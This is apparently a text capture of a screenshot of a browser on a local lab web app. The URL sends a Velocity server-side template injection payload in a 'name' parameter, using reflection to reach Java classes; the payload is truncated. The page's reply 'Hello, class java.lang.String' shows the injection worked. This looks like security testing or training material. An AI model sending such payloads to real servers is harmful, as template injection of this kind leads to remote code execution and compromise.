 localhost:5051/velocity?name=%23set($a="")%23set($str=$a.getClass().forName("java.lan... Incognito
HOME MAIN DASHBOARD CONFIG
Hello, class java.lang.String